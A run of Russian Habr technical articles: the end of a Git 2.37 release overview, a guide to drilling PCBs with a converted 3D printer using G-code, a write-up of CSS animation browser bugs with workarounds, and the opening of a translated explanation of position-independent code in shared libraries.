[[исходники](https://github.com/git/git/compare/2088a0c0cd61ab6c98064e68619e1d931a4619e2...ef6d15ca536a50d916f8d9c7f600d650810161b1)]
Говоря об удалённой настройке, отметим, что Git 2.37 поставляется с поддержкой предупреждения или выхода при обнаружении учётных данных в виде простого текста, хранящихся в вашей конфигурации с новой настройкой [transfer.credentialsInUrl](https://git-scm.com/docs/git-config/2.37.0#Documentation/git-config.txt-transfercredentialsInUrl).
Не рекомендуется хранить учётные записи в виде простого текста в конфигурации вашего репозитория, поскольку это вынуждает убедиться, что у вас есть соответствующие ограничительные права на файл конфигурации. Помимо хранения незашифрованных данных в состоянии покоя, Git часто передаёт полный URL с учётными данными другим программам, открывая их в системах, где другие процессы имеют доступ к списку аргументов конфиденциальных процессов. В большинстве случаев рекомендуется использовать [механизм](https://git-scm.com/book/en/v2/Git-Tools-Credential-Storage) учётных данных Git или такие инструменты, как [GCM](https://github.blog/2020-07-02-git-credential-manager-core-building-a-universal-authentication-experience/).
Этот новый параметр позволяет Git либо игнорировать, либо останавливать выполнение, когда он видит один из элементов этих учётных данных, устанавливая для transfer.credentialsInUrl значение "warn" или “die” соответственно. Значение по умолчанию "allow" ничего не делает.
[[исходники](https://github.com/git/git/compare/eef985e17af956b341b08ed7ad47f3941cb7da94...6dcbdc0d6616d7fbd2445aa2237b22e3c172ea85), [исходники](https://github.com/git/git/compare/d0d96b8280faf7c22c115374732f50972689c0d2...7281c196b1166f1c00df33948c67b0ef81ba63a9)]
Если вы когда-либо использовали git add -p для постепенного добавления содержимого рабочего дерева, то, возможно, знакомы с «интерактивным режимом» git add или git add -i, из которых git add -p не поддерживается.
В дополнение к "patch" git add -i поддерживает "status", "update", "revert", "add untracked", "patch» и "diff". До недавнего времени режим git add -i фактически был [написан на Perl](https://github.com/git/git/blob/v2.37.0/git-add--interactive.perl). Эта команда стала последним предметом длительных усилий по портированию команд Git с Perl на C. Это позволяет использовать библиотеки Git без порождения подпроцессов, которые могут быть непомерно дорогими на некоторых платформах.
Повторная реализация команды git add -i на языке С появилась в выпусках Git уже версии [2.25.0](https://github.com/git/git/blob/v2.37.0-rc2/Documentation/RelNotes/2.25.0.txt#L102). В более поздних версиях эта повторная реализация находилась в режиме «тестирование» [по выбору](https://git-scm.com/docs/git-config/2.36.0#Documentation/git-config.txt-addinteractiveuseBuiltin). Git 2.37 поддерживает повторную реализацию на C по умолчанию, поэтому пользователи Windows должны заметить ускорение git add -p.
[[исходники](https://github.com/git/git/compare/917d0d6234be4c6ce4ab0feea15911bfa5e65253...8c159044625e46de67cd8467f07424f38eb8301e), [исходники](https://github.com/git/git/compare/4755a34c47c6d624d77ce90c7ea5247b43829cc0...2e697ced9d647d6998d70f010d582ba8019fe3af), [исходники](https://github.com/git/git/compare/0afeb3fdf4be28189a26df1d9158bc182da637cd...849e43cc18a8aef639b92c5df9b66af3eb983b2a), [исходники](https://github.com/git/git/compare/e41500ac190be71c033aaf57adabeb182c23feed...2df2d81ddd068cf2e8a65743b258d0a263b84ae6), [исходники](https://github.com/git/git/compare/2aeafbc8967078b5b3804e03d48cc4d22fa045ca...96386faa03d5a714122b4a39e7257d278e232469), [исходники](https://github.com/git/git/compare/e289f681ede1aad2ded33e76518bdc80064f3c16...a1989cf7b8d062960b6f8de00435711c45b95285), [исходники](https://github.com/git/git/compare/5a10f4c3a16633556ab3b1b0e216e6ef07877932...0527ccb1b558e1337f5f3e02ea9747d86a1908a8)]
И последнее, но не менее важное: разработчикам Git также предстоит много интересной работы, например [улучшение](https://github.com/git/git/compare/16a0e92ddc39ff6266c9b78aaad56b1e3ac687a4...e2f4045fc459872868aad25906ba7bec57ae112d) рабочего процесса локализации, [улучшение](https://github.com/git/git/compare/2da81d1efb0166e1cec7a8582b837994dde6225b...3069f2a6f4c38e7e599067d2e4a8e31b4f53e2d3) вывода CI с помощью GitHub Actions и [сокращение](https://github.com/git/git/compare/f31b624495077ab7b173b41f28cea52db874aa6b...54c8a7c379fc37a847b8a5ec5c419eae171322e1) утечек памяти во внутренних API.
Если вы заинтересованы в том, чтобы внести свой вклад в Git, сейчас, как никогда, интересное время для начала. Ознакомьтесь с [этим руководством](https://github.com/git/git/blob/v2.37.0/Documentation/MyFirstContribution.txt), чтобы получить несколько советов по началу работы.
### Подводная часть айсберга
Это всего лишь пример изменений из последней версии. Чтобы узнать больше, ознакомьтесь с [примечаниями](https://github.com/git/git/blob/v2.37.0/Documentation/RelNotes/2.37.0.txt) к выпуску 2.37 или [любой](https://github.com/git/git/tree/v2.37.0/Documentation/RelNotes) предыдущей версии в [репозитории Git](https://github.com/git/git).
А пока Git развивается, мы поможем прокачать ваши навыки или с самого начала освоить профессию, актуальную в любое время.
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_300622&utm_term=conc)
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_300622&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/concalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_300622&utm_term=conc).

|
https://habr.com/ru/post/674478/
| null |
ru
| null |
# Станок ЧПУ из 3D или всё уже сделано до нас
Новый проект печатной платы потребовал такое количество отверстий, которое второй раз сверлить вручную не хватило духа. Вдобавок смена свёрл непременно приводила у меня к пропускам отверстий или ошибкам в диаметрах. Было решено день потратить но за 5 минут ~~долететь~~ насверлить.
[Короткий ролик](https://yadi.sk/i/DpBb1PoP2D_UBw) как это всё в работе выглядит.
Стояла у меня на полке купленная, не дешёвая по тем временам игрушка, 3Д принтер под названием на страничке продавца «Anet A6». Чем не ЧПУ? 3 оси, 2 канала охлаждения, подогрев стола и подача филамента. Завершала комплект непонятная прошивка, т.к. при загрузке писала «OMNI 3D PRINTER A8» + жидкая конструкция рамы из оргстекла. Пользуюсь для рисования печатных плат SprintLayout (Cпринт), далее лазерно- утюжная технология. Требовалось экспортировать файл сверловки в формате Exellion из программы Cпринт, есть у программы такая возможность, и преобразовать в читаемый станком [G-код](https://3deshnik.ru/wiki/index.php/G-%D0%BA%D0%BE%D0%B4%D1%8B#G4:_.D0.9E.D0.B6.D0.B8.D0.B4.D0.B0.D0.BD.D0.B8.D0.B5_.28.D0.9F.D0.B0.D1.83.D0.B7.D0.B0.29). Код имеет специфику для 3D принтеров. Далее предполагается, что первое знакомство с теорией и практикой печати имеется.
[Рисуем](https://yadi.sk/d/pyexqk5GA0dV2w) в SprintLayout 6 контактами- пятачками латинскую букву «F», такая фигура позволит однозначно определить, как изображение отверстиями на плате будет выглядеть на столе принтера.
Экспортировав файл сверловки получаем список координат отверстий с заголовком.
```
; Drill file
; Format: 3.3 (000.000)
M48
METRIC
T01C0.7
%
G05
G90
T01
X38.100Y-43.180
X38.100Y-38.100
X38.100Y-33.020
X38.100Y-27.940
X38.100Y-22.860
X38.100Y-17.780
X38.100Y-12.700
X38.100Y-7.620
X43.180Y-7.620
X48.260Y-7.620
X53.340Y-7.620
X58.420Y-7.620
X48.260Y-22.860
X43.180Y-22.860
M30
```
Такой формат негоден, это видимо для «взрослых» станков, нет движения по оси Z. С помощью очень удобного редактора Notepad++ нужно отредактировать файл. Он может создавать макросы, записывая действия и далее применять их для любых файлов.
Сначала удаляем «голову» и «хвост», оставляем только координаты. С помощью меню «Поиск-Замена» ищем «Х» и меняем на «G0 X». Далее ищем «Y-» и меняем на " Y" (с пробелом впереди). Должно получиться так: G0 X38.100 Y43.180- первая строка и далее. Потом после каждой строки вставим движение сверла с помощью макроса:
G1 F50 Z10.000
G0 F7200 Z15.000
Что- бы не поломать инструмент, перед первой координатой сверловки вставим в код подъём с запасом: G0 F7200 Z50.000, значение Z позже можно скорректировать для ускорения рабочего процесса.
Дешевле будет зажать в патрон для настройки точнее не сверло, а кусочек филамента или обрезка стержня от ручки равной длины.
Добавим заголовок и «хвост» от файла G-кода любой модели полученный в Repetier Host слайсером Cura. В итоге должно получиться [следующее:](https://yadi.sk/d/JQBzGdglWDgGiQ)
```
G28; ОБЯЗАТЕЛЬНО И НА ПЕРВОМ МЕСТЕ!
G0 F7200 Z50; заведомо высокий подъём сверла
M107 ; Turn off fan
G90 ; Absolute positioning
M82 ; Extruder in absolute mode
M190 S30
; Activate all used extruder
M104 T0 S30
G92 E0 ; Reset extruder position
; Wait for all used extruders to reach temperature
M109 T0 S30
M107
;G10 F100 Y0; corr Y если нужно будет
G0 F7200 Z50; заведомо высокий подъём сверла
G0 X38.100 Y43.180; первая точка сверления
G1 F50 Z10.000; рабочая подача сверла
G0 F7200 Z15.000; холостая подача (подъём)и уровень старта
;рабочей подачи инструмента для следующей точки
G0 X38.100 Y38.100; следующая точка сверления
G1 F50 Z10.000
G0 F7200 Z15.000
G0 X38.100 Y33.020; следующая...
G1 F50 Z10.000
G0 F7200 Z15.000
***
G0 X43.180 Y22.860
G1 F50 Z10.000
G0 F7200 Z15.000
G0 Z50; подъём сверла
G0 F4800 X0 Y0; исходное положение
M107 ; Turn off fan
; Disable all extruder
G91 ; Relative positioning
T0
G1 E-1 ; Reduce filament pressure
M104 T0 S0
G90 ; Absolute positioning
G92 E0 ; Reset extruder position
M140 S0 ; Disable heated bed
M84 ; Turn steppers off
```
Сохраняем с расширением .gcode который уже можно отдать принтеру на ~~съедение~~ исполнение предварительно скорректировав начальное положение оси «Х» стальным упором на +100 мм как на фото.

В коде «S30»- нейтрализация нагрева стола и экструдера, будет греться до 30 Цельсия. Далее с кодом не разбирался, возможно есть более безопасные варианты заголовка. «Fxxxx»- скорость выполнения, не указывается до смены G-кода на другой.
Микродрель из ДПР-52 диаметром 30 мм с цанговым патроном, держатель напечатан на этом же станке. Отверстия держателя размечаются и сверлятся по месту, по отверстиям, куда входит сопло хотенда и дополнительного винта М4 крепления экструдера. [Его модель для печати в G-коде](https://yadi.sk/d/RzJB_UM62OS64A)

Для фиксации ДПР-52 используется канцелярская прищепка, надеваемая на губки получившегося при печати держателя хомута.
Обмотав фломастер вспененным полиэтиленом и вставив в держатель, на бумаге смотрим как всё происходит. Буква располагалась точно как и в Спринте, если смотреть на стол печати лёжа снизу. Начало координат («Начало координат»-«Левый угол (Верх)» ) в Спринте совпадает с началом координат 3Д принтера.
В случае с реальной платой на схеме в Спринте нужно поставить технологические контакты- пятачки, по которым можно выровнять плату перед закреплением её на столе. Например, по углам прямоугольной платы, не забыв припуск на радиус сверла. Естественно, эти координаты нужно вынести в начало кода координат сверления, сразу после заголовка. Найти их просто, выставить самую мелкую сетку в Спринте и применив инструмент «Измеритель», точность будет до второго знака. Далее поиском в Notepad++. Снизив скорость до удобного минимума, определив положения платы, карандашом на столе отмечаем положение 2-х сторон одного и того- же угла. Удобнее пометить положение ближней стороны и левой. Плата крепится с помощью двухстороннего скотча к столу. Отклеивать её легко, если приложив усилие немного подождать, тогда не будет разрывов по толще и не надо очищать две поверхности, платы и стола.
Для сверления другим диаметром следует в файле импорта найти команды T02 или Т03 и пр. Тхх, они означают смену инструмента (если при экспорте поставили галку «сортировать по диаметру»). Выставив команду G4 S180- получим паузу в 180 сек., за это время надо успеть сменить сверло и выставить его уровень. Паузу нужно вставить на координатах сверления первой точки после кода смены сверла и сверловки нового (большего) диаметра пока ещё предыдущим сверлом. После замены сверла вручную засверливаемся и фиксируем микродрель в нужном положении прищепкой. Код смены Tхх нужно удалить, оставив для себя пометку.
Можно разбивать весь файл на файлы сверления различными диаметрами свёрл. Это требует замены концевых выключателей на герконы или оптические, поскольку штатные вообще крепятся на нейлоновых стяжках и делать это с одной установки.
Естественно, данный метод требует много доработок и участия оператора, но как решение «вынь да полож» более чем пригоден.
|
https://habr.com/ru/post/500414/
| null |
ru
| null |
# CSS анимации на реальном проекте

Всё чаще среди веб-разработчиков поднимается тема возможностей CSS анимаций (transition/animation), практически на каждой конференции по клиентской разработке можно услышать о потрясающих преимуществах новой технологии.
Производительность и гибкость CSS анимаций позволяет творить удивительные вещи, но можно ли уже использовать эти новые возможности в силу их нестабильности и незрелости на реальных больших проектах?
В этом посте мы расскажем, почему так важно начинать использовать новые технологии клиентской разработки уже сегодня и о трудностях, которые могут ждать вас на пути.
Состояние спецификации
----------------------
Модули [CSS transitions](http://www.w3.org/TR/css3-transitions/) и [animations](http://www.w3.org/TR/css3-animations/) в W3C по-прежнему находится в состоянии “working draft”, но Firefox, Opera и Internet Explorer 10 уже [откинули](http://caniuse.com/#search=transition) префиксы для этих свойств. Избавление от префиксов означает, что производители браузеров уже уверены в стабильности технологии и рекомендуют её к активному использованию.
Если большие игроки до сих пор боялись улучшать user experience пользователей за счет анимаций, ссылаясь на плохую производительность JavaScript, то сейчас самое время пересмотреть свой подход разработки интерфейсов и начать использовать возможности CSS3.
Информационный голод
--------------------
Из-за отсутствия опыта внедрения CSS анимаций в живые проекты в сети крайне мало информации о реализациях бытовых задач. Все по-прежнему используют JavaScript решения, боясь выступить в роли пионеров отрасли.
Еще больше приходится страдать, сталкиваясь со специфичными багами, появляющимися из-за столкновения множества факторов, таких как, огромная величина DOM дерева, количество анимируемых блоков на странице, высокая вложенность и множество наслоений блоков друг на друга. Пробуя справляться с такой нагрузкой, браузеры во всю используют свои алгоритмы оптимизации, но, порой, это приводит к необъяснимым багам.
Последнее время мы часто встречаемся с браузерными багами, о которых нет ни слова в сети. Вследствие чего приходится самим исследовать проблему, писать баг-репорты и искать необычные решения для её устранения.
**Чем раньше большие игроки начнут использовать новые технологии клиентской разработки, тем быстрее будет развиваться отрасль веб-разработки.**
CSS анимации в реальном мире
----------------------------
Давайте посмотрим, какие веб-проекты осмелились укротить новую технологию и не побоялись выступить пионерами в отрасли:
ВКонтакте частично использует анимацию на простых, маленьких блоках, часто выбирая JavaScript анимацию вместо CSS, даже для простых анимаций opacity и в переходах цвета текста. Поиск по стилям проекта выдаёт 17 вхождений transition (не считая свойства с префиксами).
На Facebook анимации тоже не прижились, по всем стилям найдено только пять вхождений transition, и единственная попавшаяся на глаза анимация последнего отосланного сообщения сделана на JS.
Ребята из Google+, видимо, принципиально не используют анимации (наверное, из-за проблем Chrome в работе с анимациями :), нашлось только 3 вхождения transition. Поиск “animation” выдал только одно вхождение в Goolge+.
На момент написания статьи в стилях Одноклассников — 140 вызовов transition и 4 animation, учитывая, что часть анимаций стандартизирована и переиспользуется во многих местах.
Интересное замечание — с момента написания первой версии статьи прошло пару месяцев, за это время количество анимаций на перечисленных проектах не выросло, кроме Одноклассников — количество анимаций в нашей социальной сети выросло практически в 3 раза.
Что стоит анимировать
---------------------
Чем больше мы приближаем работу интерфейса к реальности, тем понятней он становится для пользователя. В жизни практически ничего не происходит мгновенно — открывая дверь, или закрывая лаптоп, мы наблюдаем кучу промежуточных состояний, а не резкое “открыто/закрыто”, как это происходит в вебе.
Мы стараемся применять анимации даже на самые рядовые действия — показ скрытых контролов на ховер, дроп-даун меню, информационные тултипы. Анимации помогают акцентировать внимание пользователя на элементы управления с помощью различных помигиваний и подёргиваний.
Плавное взаимодействие контролов и переходы из одного состояния в другое помогают пользователю лучше понять, что происходит со страницей. Не стоит ограничиваться на анимациях лишь в кнопочках и слайдерах, используйте своё воображение, всего пару CSS свойств позволит вам сделать ваш интерфейс намного приятней.


Обмен опытом
------------
### Подборка багов и решений
Натыкаясь на чужие примеры использования CSS3 анимаций и описание багов, мы часто списываем проблему на её специфичность и не обращаем внимания на проблему. Но даже если вы в ближайшее время не собираетесь делать ничего похожего, полезно заранее знать, с чем вам, возможно, придётся столкнуться — для этого мы подготовили небольшую подборку багов и решений, с которыми нам приходилось сталкиваться:
[Демо страница на dabblet](http://dabblet.com/gist/3618519), [архив с примерами](https://dl.dropbox.com/u/6594451/for_demos/examples.zip) (на [Я.Диске](http://yadi.sk/d/0uJ6Rmef0keZL)).
#### Opera
При комбинировании анимаций, например, opacity с box-shadow, могут наблюдаться проблемы в Опере (см. блок 1 на [демо странице](http://dabblet.com/gist/3618519)), когда тень полностью исчезает вместе с ховером, при обратной анимации тень возвращается с задержкой и без ожидаемой плавности.
```
.no_sec {
transition: opacity 1s, box-shadow 0;
box-shadow: 0 0 5px 5px #000;
}
.no_sec:hover {opacity: 0; box-shadow: none;}
```
Чтобы избежать бага, нужно отдельно анимировать тень и пробовать подбирать другие значения скорости перехода.
```
.no_sec.shadow {
transition: opacity 1s, box-shadow .3s;
box-shadow: 0 0 5px 5px blue;
}
.no_sec.shadow:hover {opacity: 0; box-shadow: none;}
```
Блоки с псевдоэлементами проблемно анимируются в Opera 12, оставляя схожие артефакты с первым примером (блок 2), причем в Opera 11.64 работает стабильно.
```
.pseudo {
position: relative;
transition: opacity 1s;
}
.pseudo:hover {opacity: 0;}
.pseudo::after {
content: 'pseudo';
position: absolute;
left: 0; top: 100%;
height: 10px; width: 100%;
background: blue;
font-size: 10px; line-height: 1;
}
```
Приходится отказываться от псевдоэлементов и использовать обычные теги.
#### Firefox
Если не указать значение «s» (секунд) в transition, Firefox игнонирует анимацию полностью (блок 1). В блоке 3 выставлено рабочее значение анимации тени в Firefox.
Причем Firefox ведёт себя строго по [документации](http://www.w3.org/TR/css3-transitions/#transition-duration-property), где указано, что значение времени должно определяться только мерой измерения, а другие браузеры выбрали более привычный подход для разработчиков.
#### Webkit
В Chrome на Mac (как минимум до 23-й версии) при использовании transition вместе с transform (блок 4), а также и при других условиях ломается сглаживание текста на всей странице.
Со сглаживанием:

Без сглаживания:

```
.scale {
transition: transform 1s;
/*-webkit-backface-
visibility: hidden;*/
}
.scale:hover {transform: scale(1.5)}
```
Проблему помогает решить свойство [backface-visibility](http://www.w3.org/TR/css3-transforms/#backface-visibility-property): hidden, применённый на body, либо на блок с мерцающим текстом, но такой фикс тоже имеет свои последствия (подробности ниже в статье), к тому же, текст потеряет сглаживание навсегда.
В Chrome не работает transition, если блок меняет свойства с display: block -> display: inline/inline-block (блок 5).
```
.inline b {opacity: 0; transition: opacity 1s; display: block; max-height: 0;}
.inline:hover b {opacity: 1; display: inline; }
```
Чтобы обойти проблему, нужно применять animation (блок 5.1).
```
@-webkit-keyframes reveal {
from { opacity: 0; }
to { opacity: 1; }
}
.inline.anim:hover b {-webkit-animation: reveal 1s;}
```
В Chrome на Windows во время плавной анимации transform все инпуты получают белый фон (блок 4 с трансформом и 6 с инпутом).
Подобный эффект также наблюдается, если на любой элемент страницы применить backface-visibility. Решение проблемы пока не было найдено.

#### Общие баги
Нигде, кроме Webkit, не работает transition на background-image, нельзя поставить даже задержку, картинка меняется мгновенно (блок 7).
```
.bg_img {
background: red url(image1.png);
transition: background-color 1s linear, background-image 0s linear 1s;
}
.bg_img:hover {background: blue url(image2.png);}
```
Для решения проблемы приходилось комбинировать анимацию в нескольких слоях с помощью opacity.
Во время transition блок с анимацией opacity перекрывает другие блоки.
Чтобы избежать проблем, нужно поставить блоки, на которые не нужна анимация ниже в доме (так они автоматически получат выше z-index), либо прописать z-index вручную (блок 8.1).
Обновляя страницу с примерами багов, через пару месяцев после первой версии выяснилось, что за это время ситуация никак не поменялась и за пару версий обновлений браузеров ни один из перечисленных багов по прежнему не починили.
### На заметку
В CSS transition возможно контролировать анимацию в обе стороны, например, меняя скорость анимации:
```
.block {transition: 10s opacity;}
.block:hover {opacity: 0; transition-duration: 1s;}
```
При ховере переход в opacity: 0; произойдёт за 1 секунду, а обратный переход в opacity: 1; будет длиться 10 секунд. Таким образом, можно, например, при ховере “навсегда” оставить свойства ховер стейта, используя очень большую задержку.
При использовании animation, следует ожидать, что во время анимации блок не подвержен никаким внешним воздействиям (прим. смена цвета на ховер). Для этого можно сначала остановить анимацию, используя “animation-play-state:paused;“ или совсем обнулить анимацию, применяя свойство “animation: none;”.
Работая с анимациями, переодически приходится возвращаться к истокам и заново изучать самые древние возможности CSS, как у нас вышло [с псевдоклассом :active](http://tohtml.it/post/21258145378/active).
### Backface-visibility
Ранее мы упоминали [backface-visibility](http://www.w3.org/TR/css3-transforms/#backface-visibility-property) как вариант решения некоторых багов webkit браузеров, но местами это свойство может привести к еще большим проблемам. Помимо стандартного предназначения этого свойства (прятать обратную сторону 3D анимируемого блока), его часто используют для включения аппаратного ускорения, позволяющего с [помощью GPU](http://www.html5rocks.com/en/tutorials/speed/html5/#toc-hardware-accell) ускорить время рендеринга страниц в браузере.
Применение этого свойства хоть на 1 элемент страницы может повлиять на всю страницу целиком, например, вызвав белый фон под всеми инпутами (7-й пункт подборки багов анимаций) или изменить режим сглаживания текста.
Недавно мы обнаружили, что, применяя это свойство динамически после того, как уже отрисована часть страницы, среднее время рендеринга страницы сильно увеличивается. Скорее всего это связано с переходом в режим GPU ускорения, при котором перерисовывается вся страница.
Первый раз мы столкнулись с последствиями этого свойства, когда решили применить его на элемент body для Chrome и Safari на Mac ради избежания мерцания текста при анимациях. При этом в Safari 5 стало появляться множество необъяснимых багов, страница разъезжалась в совершенно непредсказуемых местах, вследствие пришлось оставить backface-visibility только для Chrome Mac и на самые проблемные места с мерцающим текстом в Safari. С выходом Safari 6 ситуация немного устаканилась и поведение браузера по отношению к злополучному свойству приравнялось к поведению нынешнего Chrome.
На прицеле
----------
Всегда следите за обновлениями браузеров и проверяйте свой портал на developer и preview версиях, если вы не хотите, чтобы ваш портал прогнулся под натиском багов из-за очередного обновления браузера.
Помимо реализации поддержки новых технологий и откидывания префиксов, вместе с новой версией могут прийти не совсем стабильные алгоритмы оптимизации рендеринга страницы. Учитывая, что часть рендеринга браузеры начинают перекидывать на GPU, стоит так же ожидать, что баги могут воспроизводится только на машинах с определённым железом. Были случаи, что на некоторых компьютерах в одном и том же браузере не работал 3D transform из-за видео карты.
Вместе с выходом 21-й версии Chrome на стабильной ветке нам пришлось встретится с кучей необъяснимых багов, касающихся не только CSS3 анимаций, одним из критичных оказался баг с черными пятнами (только в Chrome на Windows), которые хаотично появлялись по всей странице из-за анимации opacity. Самое интересное, что версии stable и dev (в Chrome) могут легко отличаться, даже если в 22-й dev версии баг починен, не факт, что с переводом ветки в stable фикс останется.
Интересный случай наблюдался и с выходом Safari 6, с обновлением браузер подтянул много изменений из ветки разработки webkit движка и перенял множество багов нынешнего Chrome.
Оптимизация
-----------
Одно из основных правил нашей команды разработки интерфейсов — как можно больше **pure CSS** решений. Использование CSS взамен JavaScript даёт отличный прирост производительности клиентской части как и по скорости работы интерфейса, так и по времени разработки.
### Every byte counts
Используйте короткие сокращенные нотации вместо перечисления каждого свойства отдельно.
```
transition-property: top;
transition-duration: 1s;
transition-timing-function: ease;
transition-delay: 0.5s;
```
=
```
transition: top 1s .5s;
```
К слову, самая минимальная запись анимации — “transition: 1s”, остальные свойства по умолчанию: «all ease 0;»
Часто приходится встречать примеры не рационального использования анимаций, когда вместо того, чтобы определить конкретные, анимируемые свойства, разработчики используют
```
transition: all … ;
```
взамен четкого
```
transition: opacity … ;
```
Возможно, это поможет вам сэкономить пару символов, но в итоге вы в разы больше нагрузите браузер лишними вычислениями при изменении несколько параметров анимируемого блока.
Также не забывайте следить за префиксами, например, свойств -ms-animation и -ms-transition вообще не существует, т.к. 10-ая версия Internet Explorer вышла с уже опущенными префиксами. [CSS](http://lesscss.org/) [препроцессоры](http://sass-lang.com/) позволяют сильно упросить работу с префиксами с помощью миксинов.
### Стандартизируем
Подход объектно ориентированного CSS позволяет хорошо сэкономить на повторяющихся свойствах. Мы активно используем OOCSS подход в нашей [системе организации стилей](http://operatino.github.com/MCSS/), что также касается стандартизации анимаций.
Вот пример одного из переиспользуемых модулей:
```
.fade {
transition: .3s opacity, visibility 0s .3s;
visibility:hidden;
opacity: 0;
}
.fade_in:hover .fade {
transition-delay: 0s;
visibility: visible;
opacity: 1;
}
```
Этот стандартный модуль позволяет нам сэкономить кучу повторных вхождений кода для самого часто встречающегося эффекта анимации. Используя дополнительно свойство “visibility”, мы реализуем обратную совместимость для браузеров, не поддерживающих CSS анимации.
Вывод
-----
Глядя на множество трудностей, с которыми приходится сталкиваться при работе с CSS анимациями, может показаться, что усилия не оправданы, но это совершенно не так:
Во-первых, мы открыли для себя мощный инструмент улучшения взаимодействия интерфейса с пользователем, не сильно влияющий на клиентскую производительность в сравнении с JavaScript аналогами. Нативность технологии позволяет браузерам лучше оптимизировать скорость отрисовки элементов также за счет использования вычислительных мощностей GPU.
Во-вторых, мы очень довольны гибкостью CSS анимаций, скоростью и простотой внедрения технологии в существующие и новые интерфейсы. Разработав общие подходы и разобравшись с особенностями технологии один раз, мы с лёгкостью можем её применять на множестве внутренних проектов.
В-третьих, работать с CSS анимациями интересно! Что может быть более вдохновляющим, чем быть пионерами технологии и прокладывать первые пути? Если в задаче по созданию нового интерфейса есть хоть один анимируемый элемент, то работать с ней становится намного захватывающе. Особенно приятно слышать похвальные отзывы, делясь наработками с коллегами-верстальщиками.
|
https://habr.com/ru/post/158917/
| null |
ru
| null |
# Position-independent code (PIC) в разделяемых библиотеках

*Привет. Меня зовут Марко, и я системный программист в Badoo. Я очень люблю досконально разбираться в том, как работают те или иные вещи, и тонкости работы разделяемых библиотек в Linux не исключение. Я представляю вам перевод именно такого разбора. Приятного чтения.*
Я [уже описывал необходимость](http://eli.thegreenplace.net/2011/08/25/load-time-relocation-of-shared-libraries/) специальной обработки разделяемых библиотек во время загрузки их в адресное пространство процесса. Если кратко, то, когда линкер создает разделяемую библиотеку, он заранее не знает, в каком месте в памяти она будет загружена. Из-за этого делать ссылки на данные и код внутри библиотеки проблематично: непонятно, как создавать ссылку, чтобы она указывала в правильное место после того, как библиотека будет загружена.
В Linux и в ELF существует два главных способа решить эту проблему:
1. Релокация во время загрузки (load-time relocation).
2. Код, не зависящий от адреса (position-independent code (PIC)).
Релокацию во время загрузки мы [уже рассмотрели](http://eli.thegreenplace.net/2011/08/25/load-time-relocation-of-shared-libraries/). А сейчас рассмотрим второй подход – PIC.
Изначально я планировал рассказывать и о x86, и о x64 (также известной как x86-64), но статья всё росла и росла, и я решил, что нужно быть более практичным. Так что в этой статье я расскажу только о x86, а о x64 речь пойдёт в другой (я надеюсь, гораздо более короткой). Я взял более старую архитектуру x86, так как в отличие от x64 она разрабатывалась без учета PIC, и реализация PIC в ней чуть более сложная.
### Проблемы релокации во время загрузки
Как мы увидели в предыдущей статье, релокация во время загрузки – очень простой и прямолинейный метод. И он работает. Но PIC гораздо более популярен на данный момент и является рекомендуемым способом создания разделяемых библиотек. Почему, спросите вы?
У релокации есть несколько проблем: она занимает время и секция text (содержащая машинный код) уже не подходит для разделения между процессами.
Поговорим сначала про проблему производительности. Если библиотека была слинкована с информацией о символах, требующих релокации, то сама релокация при загрузке займёт некоторое время. Вы можете подумать, что это время не должно быть продолжительным, ведь загрузчику не нужно пробегать по всему исходному коду – достаточно пройтись по этим самым символам. Но в случае если какая-то сложная программа загружает несколько больших библиотек, то оверхед очень быстро накапливается – и в результате мы получаем вполне заметную задержку при старте программы.
Ну, и несколько слов про проблему невозможности расшарить text-секцию. Она несколько серьёзнее. Одна из главных задач существования разделяемых библиотек – сэкономить на памяти. Некоторые библиотеки используются несколькими приложениями одновременно. Если text-секция (где находится машинный код) может быть загружена в память только один раз (и затем добавлена в другие процессы с помощью mmap), то можно сэкономить довольно большое количество оперативной памяти. Но это невозможно при использовании релокации, так как text-секция должна быть изменена во время загрузки, чтобы подставить правильные указатели для конкретного процесса. Получается, для каждого процесса, использующего библиотеку, приходится держать полную копию этой библиотеки в памяти [[1]](#1-esli-konechno-vse-do-odnogo-prilozheniya-ne-zagruzyat-etu-biblioteku-po-odnomu-i-tomu-zhe-virtualnomu-adresu-no-tak-v-linux-obychno-ne-delaetsya). Никакого разделения не происходит.
Более того, держать text-секцию с правами на запись (а она должна быть с правами на запись, чтобы загрузчик мог подкорректировать ссылки) – плохо с точки зрения безопасности. Сделать эксплоит в этом случае гораздо легче.
Как мы увидим далее, PIC практически полностью решает эти проблемы.
### Введение
Идея, которая стоит за PIC, очень проста – добавление в код промежуточного слоя для всех ссылок на глобальные объекты и функции. Если по-умному использовать некоторые артефакты процессов линковки и загрузки, можно сделать раздел text действительно не зависящим от адреса, куда его положат; мы сможем отобразить сегмент с помощью mmap на самые разные адреса в адресном пространстве процесса, и нам не понадобится изменять в нём ни один бит. В следующих нескольких разделах я покажу, как можно этого достичь.
### Ключевая идея №1. Смещение между секциями text и data
Одна из ключевых идей, на которых основывается PIC, – смещение между секциями text и data, размер которого известен линкеру во время линковки. Когда линкер объединяет несколько объектных файлов, он собирает их секции вместе (к примеру, все секции text объединяются в одну большую секцию text). Таким образом, линкеру известны и размеры секций, и их относительное расположение.
Например, сразу за секцией text может следовать секция data, и в этом случае смещение от любой инструкции из секции text до начала секции data будет равняться размеру секции text минус смещение до данной инструкции от начала секции text. И все эти размеры и смещения известны линкеру.

На диаграмме выше секция code была загружена по некоторому адресу (неизвестному нам на момент линковки) 0xXXXX0000 (иксы буквально означают «всё равно, что там»), а секция data – сразу после нее по адресу 0xXXXXF000. В этом случае, если какая-то инструкция по смещению 0x80 в секции code захочет указать на что-то в секции data, линкер знает относительное смещение (0xEF80 в данном случае) и может добавить его в инструкцию.
